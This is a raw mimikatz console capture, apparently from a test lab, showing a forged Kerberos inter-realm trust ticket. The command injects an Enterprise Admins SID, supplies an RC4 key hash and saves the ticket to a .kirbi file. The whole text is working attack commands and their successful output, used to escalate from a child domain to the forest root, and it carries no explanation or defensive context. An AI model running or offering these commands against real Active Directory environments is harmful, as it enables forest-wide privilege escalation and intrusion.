 Select mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:child1.test.local /sid:S-1-5-21-335917780-3539237770-911515011 /sids:S-1-5-21-2262149426-912762142-909233450-519
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden /domain:child1.test.local /sid:S-1-5-21-335917780-3539237770-911515011 /sids:S-1-5-21-2262149426-912762142-909233450-519 /rc4:1db28e383cc67f9923669950ab9ae0c0 /user:Adminis
trator /service:krbtgt /target:test.local /ticket:C:\Users\Public\trust_tkt.kirbi
User      : Administrator
Domain    : child1.test.local (CHILD1)
SID       : S-1-5-21-335917780-3539237770-911515011
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2262149426-912762142-909233450-519 ;
ServiceKey: 1db28e383cc67f9923669950ab9ae0c0 - rc4_hmac_nt
Service   : krbtgt
Target    : test.local
Lifetime  : 10/2/2022 9:29:03 PM ; 9/29/2032 9:29:03 PM ; 9/29/2032 9:29:03 PM
-> Ticket : C:\Users\Public\trust_tkt.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # _